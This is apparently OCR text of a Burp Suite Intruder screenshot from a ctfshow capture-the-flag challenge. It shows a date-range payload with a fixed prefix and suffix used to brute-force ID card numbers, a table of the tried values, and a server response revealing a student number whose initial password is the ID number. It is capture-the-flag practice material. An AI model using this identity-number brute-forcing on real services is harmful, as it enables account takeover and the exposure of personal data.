 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - ctfshow
攻防
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 ×
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Position
customized in different ways.
Payload set: 1 Payload count: 4,017
Payload type: Dates Request count: 8,034
Payload Options [Dates]
This payload type generates date payloads within a given range and in a specified format.
From: 1 January 1990
To: 30 December 2000
Step: 1 Days
Format: 2023/5/12
yyyyMMdd
Example: 20230512
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: 621022
Add Suffix: 5237
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Attack Save Columns 9. Intruder attack of http://d8781699-6478-442a-a8be-a4c1ae3e0868.challenge.ctf.show - Tempora
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
4784 2 621022199202065237
4789 2 621022199202115237
4790 2 621022199202125237
4791 2 621022199202135237
4792 2 621022199202145237
4793 2 621022199202155237
4794 2 621022199202165237
4049 2 621022199002015237 200 388
1 1 621022199001015237 200 250
3 1 621022199001035237 200 250
4 1 621022199001045237 200 250
2 1 621022199001025237 200 250
5 1 621022199001055237 200 250
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Fri, 12 May 2023 05:36:23 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 195
8
9 {"0":"success","msg":"\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f60\u7684\u5b66\u5
3f7\u4e3a02015237 \u521d\u59cb\u5bc6\u7801\u4e3a\u8eab\u4efd\u8bc1\u53f7\u7801"}
Search... 0 mat
4782 of 8034
07:40
英